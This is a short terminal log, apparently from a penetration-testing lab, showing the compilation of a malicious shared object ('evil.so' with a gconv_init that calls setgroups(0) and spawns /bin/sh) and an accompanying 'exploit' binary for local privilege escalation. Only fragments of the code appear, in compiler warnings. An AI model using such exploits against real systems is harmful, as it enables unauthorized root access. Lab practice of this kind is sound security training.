 smith@oscp:/dev/shm$ make
gcc -shared -o evil.so -fPIC evil-so.c
evil-so.c: In function ‘gconv_init’:
evil-so.c:10:5: warning: implicit declaration of function ‘setgroups’; did you mean ‘getgroups’? [-Wimplicit-function-declaration]
   10 |     setgroups(0);
      |     ^~~~~~~~~
      |     getgroups
evil-so.c:12:5: warning: argument 2 null where non-null expected [-Wnonnull]
   12 |     execve("/bin/sh", NULL, NULL);
      |     ^~~~~~
In file included from evil-so.c:3:
/usr/include/unistd.h:572:12: note: in a call to function ‘execve’ declared ‘nonnull’
  572 | extern int execve (const char *__path, char *const __argv[],
      |            ^~~~~~
gcc exploit.c -o exploit
exploit.c: In function ‘main’:
exploit.c:25:5: warning: implicit declaration of function ‘execve’ [-Wimplicit-function-declaration]
   25 |     execve(BIN, argv, envp);
      |     ^~~~~~